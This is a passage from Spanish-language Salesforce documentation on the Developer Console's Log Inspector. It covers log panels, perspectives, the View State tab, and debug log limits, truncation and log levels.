- **1.** En el panel Árbol de pila, busque el nombre de la página de Visualforce. El nivel superior tiene el formato /apex/*pagename*. El primer nodo inferior a ese muestra la ejecución real de la página. Abra ese nodo para ver cuando se ha iniciado el controlador.
- **2.** Continúe abriendo los nodos para explorar las llamadas de los métodos y cuánto tarda cada método. Cuando hace clic en un elemento del panel Árbol de pila, el panel Registro de ejecución muestra esa parte del registro de depuración, el panel **Source** (Origen) se actualiza mostrando el código fuente correspondiente y el panel Variables muestra las variables que están en contexto.
- **3.** En el panel Execution Overview (Descripción general de la ejecución), haga clic en la ficha Executed Units (Unidades ejecutadas) para ver las estadísticas del código que incluyen tiempo de ejecución en milisegundos y el tamaño de la pila en bytes. La columna Cnt (Cantidad) muestra el número de veces que se ha ejecutado una unidad de código determinada. Si una unidad de código se ha ejecutado más de una vez, se actualizarán la suma, la media, el máximo y el mínimo de veces de ejecución. De forma similar, si una consulta se ejecuta más de una vez, la pantalla se actualiza para resumir los números adicionales de filas devueltas.

Puede filtrar las unidades de código haciendo clic en los botones de la parte inferior que corresponden a las unidades de código que desea omitir de la vista. [Seguimiento del DML en una solicitud](#page-5336-0) describe como realizar esto.



- **4.** Haga clic en la ficha Limits (Límites) para verificar los límites aplicables y en qué medida se acerca su solicitud a cada límite aplicable. La columna Total Available (Total disponible) muestra los límites reguladores permitidos para su organización por tipo de operación. La columna Request Total (Total de solicitud) muestra el número total de solicitudes realizadas. La columna Used So Far (Utilizado hasta ahora) muestra el número de solicitudes consumidas hasta el punto de ejecución seleccionado en el seguimiento de la pila o el registro de ejecución.
- **5.** Haga clic en Timeline (Cronología) para ver una muestra visual de las unidades del código ejecutado divididas por el tipo de unidad de código, además del total y el porcentaje del tiempo de ejecución de cada tipo de unidad de código. La cronología le permite saber rápidamente qué partes de la solicitud han tardado más. Seleccione un intervalo de tiempo en la parte inferior de la sección del resumen para aumentar o disminuir el periodo mostrado en la cronología.



<span id="page-5337-1"></span>En este ejemplo, las solicitudes de la base de datos tardaron más (56,95%). Después se encuentra la página Visualforce. La última cantidad de tiempo se dedicó al código Apex. Además, las páginas de Visualforce y el código Apex se ejecutaron primero y en último lugar, mientras que las operaciones de la base de datos se llevaron a cabo entre ellas.

#### **Visualización de un proceso complejo**

Escenario: Su proceso es complejo, e incluye varias clases y desencadenadores de Apex, flujo de trabajo y reglas de validación. ¿Cuáles son las mejores formas de revisar paso a paso o filtrar el registro de depuración resultante?

- **1.** La sección Stack (Pila) contiene una estructura de árbol que ilustra la ruta de ejecución de todos los elementos del nivel superior en la solicitud. Utilícela para ver la jerarquía de los elementos cuando se ejecutan.
- **2.** Use la casilla de entrada **Filter** (Filtrar) en el registro de ejecución. Por ejemplo, si está interesado en eventos de desencadenador, haga clic en **Filter** (Filtrar) y escriba *trigger* (desencadenador). Sólo se mostrarán las líneas del registro de depuración que contengan la palabra *trigger* (desencadenador) en la sección del registro de ejecución.
- **3.** Limite el ámbito de la ficha Execution Log (Registro de ejecución) a una unidad seleccionada específica de ejecución seleccionando **This Frame** (Este marco). Por ejemplo, si selecciona una línea que contenga CODE\_UNIT\_STARTED en el registro de ejecución y hace clic en **This Frame** (Este marco), el registro de ejecución sólo muestra los elementos de la solicitud que se producen entre CODE\_UNIT\_STARTED y su CODE\_UNIT\_ENDED asociado.
	- Nota: Si **This Frame** (Este marco) está seleccionado, el registro de ejecución sólo mostrará los elementos que se encuentran en ese marco, no las operaciones de niveles inferiores. Por ejemplo, si un desencadenador activa una clase, sólo se mostrarán las operaciones del desencadenador en el registro de ejecución, no las operaciones de clase.

# <span id="page-5337-0"></span>Perspectivas del inspector de registros

### Creación de perspectivas personalizadas en el Inspector de registros

Una perspectiva es un formato predefinido de paneles del Inspector de registros de la Consola de desarrollador.

Cuando realice una tarea en el Inspector de registros, utilice una perspectiva que permita completar la tarea de forma rápida y sencilla. Cada desarrollador tiene un estilo distinto. Para obtener una lista de perspectivas para su uso inmediato, consulte [Inspector de registros](#page-5329-0).

Para crear una perspectiva personalizada o modificar una existente:

- **1.** En la Consola de desarrollador, abra un registro en el Inspector de registros.
- **2.** Haga clic en **Debug (Depuración)** > **View Log Panels (Ver paneles de registro)** y seleccione los paneles que desea incluir en la perspectiva.

Para obtener una lista de paneles disponibles, consulte [Paneles de registro.](#page-5329-1) Si modifica una perspectiva, se agrega un \* al nombre de la perspectiva hasta que se guarda.



Sugerencia: Si crea una perspectiva que incluya el panel **Execution Log** (Registro de ejecución), puede que desee incluir el panel **Source** (Origen).

**3.** Para guardar los cambios, haga clic en **Save Perspective** (Guardar perspectiva). Para crear una nueva perspectiva, haga clic en **Save Perspective As** (Guardar perspectiva como) e ingrese un nuevo nombre.

#### CONSULTE TAMBIÉN

<span id="page-5338-0"></span>[Inspector de registros](#page-5329-0) [Gestión de perspectivas en el Inspector de registros](#page-5338-0)

## Gestión de perspectivas en el Inspector de registros

Una perspectiva es un formato predefinido de paneles del Inspector de registros de la Consola de desarrollador.

Cuando realice una tarea en el Inspector de registros, asegúrese de seleccionar la perspectiva correcta para el trabajo.

Para gestionar las perspectivas, haga clic en **Depuración** > **Gestor de perspectiva**.

- **•** Para cambiar a una perspectiva diferente, haga doble clic en el nombre de la perspectiva o selecciónela y haga clic en **Abrir**.
- **•** Para cambiar la perspectiva predeterminada, seleccione el nombre de la misma y haga clic en **Definir como predeterminada**.
- **•** Para eliminar una perspectiva, seleccione el nombre de la misma y haga clic en **Eliminar**.
- **•** Para crear una perspectiva personalizada, consulte [Creación de perspectivas personalizadas en el Inspector de registros.](#page-5337-0)

Las siguientes perspectivas están predefinidas:

**• All** (Todas, predeterminado)



**• Debug** (Depuración): perspectiva diseñada para la depuración de código que incluye los paneles Registro de ejecución, Origen y Variables.



**• Log Only** (Solo registro): perspectiva todo propósito para ver una ejecución del registro que incluya solamente al panel Registro de ejecución.



**• Analysis** (Análisis): perspectiva diseñada para el análisis de registro que incluye los paneles Árbol de pila, Pila de ejecución, Registro de ejecución y Descripción general de la ejecución.



Utilice una perspectiva que permita completar la tarea de forma rápida y sencilla. Cada desarrollador tiene un estilo distinto; si las perspectivas predefinidas no cumplen sus necesidades, es fácil diseñar una propia. Si desea más información, consulte [Creación de](#page-5337-0) [perspectivas personalizadas en el Inspector de registros](#page-5337-0)

#### CONSULTE TAMBIÉN

[Inspector de registros](#page-5329-0)

[Creación de perspectivas personalizadas en el Inspector de registros](#page-5337-0)

# Ficha View State (Estado de visualización)

La ficha **View State** (Estado de visualización) de la Consola de desarrollador le permite examinar el estado de vista de una solicitud de página de Visualforce.



La ficha View State (Estado de visualización) de la Consola de desarrollador funciona igual que la ficha Estado de visualización del pie del modo de desarrollo de Visualforce, solo que al hacer doble clic en un nodo de carpeta no se abre una ventana de gráfico circular. Consulte "Acerca de la ficha View State" (Estado de visualización) en la [Guía del desarrollador de Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/) si desea información detallada.

# Activación de la ficha View State (Estado de visualización)

Para activar la ficha View State (Estado de visualización):

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione la casilla de verificación Modo de desarrollo, si no está ya seleccionada.
- **4.** Seleccione la casilla de verificación Mostrar estado de vista en modo de desarrollo.
- **5.** Haga clic en **Guardar**.
- Nota: Como el estado de visualización está vinculado con los datos de formulario, la ficha View State (Estado de visualización) solo aparecerá si la página contiene una etiqueta <apex:form>. Además, la ficha View State (Estado de visualización) solo se muestra en las páginas que usen controladores personalizados o extensiones de controlador.

# Registros de depuración

# Uso de registros de depuración



Classic y Lightning Experience Disponible en: **Performance**

**DICIONES** 

**Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

La interfaz de usuario de desforce, los servicios de email y las aprobaciones no están disponibles en **Database.com**.

Un registro de depuración puede registrar operaciones de base de datos, procesos del sistema y errores que se producen al ejecutar una transacción o al ejecutar pruebas de unidad. Los registros de depuración pueden contener información acerca de:

- **•** Modificaciones en base de datos
- **•** Llamadas HTTP
- **•** Errores de Apex
- **•** Recursos utilizados por Apex
- **•** Procesos de flujo de trabajo automatizado, como:
	- **–** Reglas de flujo de trabajo
	- **–** Reglas de asignación
- **–** Procesos de aprobación
- **–** Reglas de validación

Nota: El registro de depuración no incluye información sobre acciones desencadenadas por flujos de trabajo basados en tiempo.

El sistema genera un registro de depuración cada vez que se ejecuta una transacción incluida en el criterio de filtro definido.

Las transacciones se pueden generar a partir de lo siguiente:

- **•** Interfaz de usuario de Salesforce
- **•** API
- **•** Llamadas executeanonymous
- **•** Servicios Web
- **•** Servicios de email

Los [criterios de filtro](#page-5344-0) establecidos para el usuario, la consola del desarrollador o el encabezado de la API determinan lo que se incluye en el registro de depuración.

Nota: Los registros de depuración no incluyen transacciones generadas por una conversión de prospectos. Por ejemplo, suponga que un prospecto convertido desencadena una regla de flujo de trabajo. El registro de depuración no muestra que se ha activado esta regla de flujo de trabajo.

Los siguientes son ejemplos de cuándo se suele utilizar un registro de depuración:

- **•** Cuando un desarrollador crea una aplicación personalizada, puede utilizar el registro de depuración para validar el comportamiento de la aplicación. Por ejemplo, puede establecer el filtro de registro de depuración para que compruebe si hay llamadas y, a continuación, en el registro de depuración, visualice información sobre el éxito y la duración de dichas llamadas.
- **•** Como un administrador de una organización, puede utilizar el registro de depuración para resolver problemas cuando un usuario informa de dificultades. Puede monitorear los registros de depuración para el usuario mientras revisan la transacción relacionada, luego utilizar el registro de depuración para ver los detalles del sistema.

## Límites del registro de depuración

Los límites para los registros de depuración son los siguientes:

- **•** Cada registro de depuración debe ser de 2 MB o menos. Los registros de depuración que superan los 2 MB se reducen en tamaño eliminando líneas de registro antiguas, como líneas de registro de declaraciones anteriores de System. debug. Se pueden eliminar las líneas de registro desde cualquier ubicación, no solo al comienzo del registro de depuración.
- **•** Cada organización puede mantener hasta 50 MB de registros de depuración. Una vez su organización haya alcanzado los 50 MB de registros de depuración, los registros más antiguos empezarán a sobrescribirse.

## Truncamiento de registros de depuración

Con el fin de proporcionar la información más precisa, se truncan los registros de depuración comenzando por las entradas de registro más antiguas. Siempre se conservan las entradas de registro más recientes. El registro de depuración se trunca en 200 KB cuando alcanza su tamaño máximo de 2 MB.

Los siguientes eventos son necesarios para procesar el registro de depuración y está asociados con entradas de registro que no se borran.

- **•** EXECUTION\_STARTED
- **•** EXECUTION\_FINISHED
- **•** CODE\_UNIT\_STARTED
- CODE\_UNIT\_FINISHED
- **•** METHOD\_ENTRY
- **•** METHOD\_EXIT
- **•** CONSTRUCTOR\_ENTRY
- **•** CONSTRUCTOR\_EXIT
- **•** SOQL\_EXECUTE\_BEGIN
- **•** SOQL\_EXECUTE\_END
- **•** SOSL\_EXECUTE\_BEGIN
- **•** SOSL\_EXECUTE\_END
- **•** CALLOUT\_REQUEST
- **•** CALLOUT\_RESPONSE
- **•** FATAL\_ERROR

Nota: Las entradas para eventos necesarios para procesar el registro de depuración no se truncan y forman parte siempre del registro de depuración, pero otras informaciones del registro que aparecen entre las líneas iniciales y finales de estas entradas del registro se borrarán como parte del truncamiento del registro.

#### <span id="page-5343-0"></span>CONSULTE TAMBIÉN

[Búsqueda de un registro de depuración](#page-5358-0)

# Orden de preferencia del registro de depuración

Los eventos registrados dependen de varios factores. Estos factores incluyen sus etiquetas de seguimiento, los niveles de registro predeterminados, su encabezado de API, la activación del registro de sistema basado en los usuarios y los niveles de registro establecidos por sus puntos de entrada.

El orden de preferencia para los niveles de registro de depuración es:

- **1.** Las etiquetas de seguimiento sustituyen todas las demás lógicas de registro. La Consola de desarrollador establece una etiqueta de seguimiento cuando se carga y esa etiqueta de seguimiento permanece efectiva hasta que caduca. Puede establecer etiquetas de seguimiento en la Consola de desarrollador o en Configuración utilizando los objetos TraceFlag y DebugLevel de API de herramientas.
	- Nota: La configuración de etiquetas de seguimiento de clase y desencadenador no causa la generación o el almacenamiento de registros. Las etiquetas de seguimiento sustituyen otros niveles de registro, incluyendo niveles de registro establecidos por etiquetas de seguimiento de usuario, pero no producen el registro. Si el registro está activado cuando se ejecutan clases o desencadenadores, los registros se generan en el momento de la ejecución.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

**2.** Si no tiene etiquetas de seguimiento activas, las pruebas síncronas y asíncronas de Apex se ejecutan con los niveles de registro predeterminados. Los niveles de registro predeterminados son:

**DB** INFO **APEX\_CODE** DEBUG

# **APEX\_PROFILING** INFO

#### **FLUJO DE TRABAJO**

INFO

# **VALIDACIÓN**

INFO

### **LLAMADA**

INFO

### **VISUALFORCE** INFO

#### **SISTEMA**

DEBUG

- **3.** Si ninguna etiqueta de seguimiento está activa y ninguna prueba se está ejecutando, su encabezado de API establece sus niveles de registro. Las solicitudes de API que se han enviado sin depurar los encabezados generan registros fugaces (registros que no se guardan) salvo que otra regla de registro esté valida.
- **4.** Si su punto de entrada establece un nivel de registro, se utilizará ese nivel de registro. Por ejemplo, las solicitudes de Visualforce pueden incluir un parámetro de depuración que establece niveles de registro.

Si no se aplica ninguno de estos casos, los registros no se generan o persisten.

#### CONSULTE TAMBIÉN

[Configurar la creación de registros de depuración](#page-1031-0) [Ficha Logs \(Registros\)](#page-5327-0) [Niveles de registro de depuración](#page-5344-0) [Guía del desarrollador de la API de herramientas Force.com](https://developer.salesforce.com/docs/atlas.en-us.api_tooling.meta/api_tooling/tooling_api_objects_traceflag.htm): TraceFlag [Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/sforce_api_header_debuggingheader.htm): DebuggingHeader

# <span id="page-5344-0"></span>Niveles de registro de depuración



Para especificar el nivel de información que se obtiene en los registros de depuración, configure etiquetas de seguimiento y niveles de depuración. Los niveles de depuración asignados a sus etiquetas de seguimiento especifican el tipo y la cantidad de información que se registra para diferentes eventos. Una vez realizado el registro, inspecciones los eventos de depuración en sus registros de depuración.

Un nivel de depuración es un conjunto de niveles de registro para categorías de registros de depuración, como Base de datos, Flujo de trabajo, Validación y mucho más. Una etiqueta de seguimiento incluye un nivel de depuración, una hora de inicio, una hora de finalización y un tipo de registro. Los tipos de registro son DEVELOPER\_LOG, USER\_DEBUG y CLASS\_TRACING.

Cuando abre la Consola de desarrollador, establece una etiqueta de seguimiento DEVELOPER\_LOG para registrar sus actividades. Las etiquetas de seguimiento USER\_DEBUG producen el registro de las actividades de un usuario individual. Las etiquetas de seguimiento CLASS\_TRACING sustituyen los niveles de registro para desencadenadores y clases de Apex pero no generan registros.

Cuando utilice la Consola de desarrollador o monitoree un registro de depuración, puede especificar el nivel de información que se incluye en el registro.

#### **Log category (Categoría de registro)**

El [tipo de información registrada,](#page-5345-1) como información de comandos o reglas de flujo de trabajo de Apex.

#### **Log level (Nivel de registro)**

La [cantidad de información registrada.](#page-5346-0)

#### **Event type (Tipo de evento)**

<span id="page-5345-1"></span><span id="page-5345-0"></span>La combinación de categoría de registro y el nivel de registro que especifican los [eventos que se incluyen en el registro](#page-5346-2). Cada evento puede incluir información adicional, como el número de línea y carácter en el que se inicia el evento, los campos asociados con el evento, la duración del evento en milisegundos, etcétera.

## Categorías de registro de depuración

Cada nivel de depuración incluye un nivel de registro de depuración para cada una de las siguientes categorías de registro. La cantidad de información registrada para cada categoría depende del [nivel de registro.](#page-5346-0)

